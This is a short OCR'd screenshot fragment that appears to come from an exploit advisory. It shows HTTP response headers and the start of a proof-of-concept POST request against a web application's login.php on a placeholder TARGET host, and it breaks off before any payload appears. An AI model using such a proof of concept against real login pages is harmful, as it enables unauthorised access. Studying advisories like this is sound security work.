
Cache-Control: no-store, no-cache, 
must-revalidate, post-check=0, pre-
check=0

Pragma: no-cache

Content-Length: 2486

Keep-Alive: timeout=5, max=99

Connection: Keep-Alive

Content-Type: text/html; charset=UTF-8

# POC: 

# 3) 

# http://localhost/[PATH]/login.php

# 

POST /PATH/login.php HTTP/1.1

Host: TARGET

User-Agent: Mozilla/5.0 (X11; Linux 
x86_64; rv:45.0) Gecko/20100101 
Firefox/45.0

Accept: 
text/html,application/xhtml+xml,application/x
Accept-Language: en-US,en;q=0.5
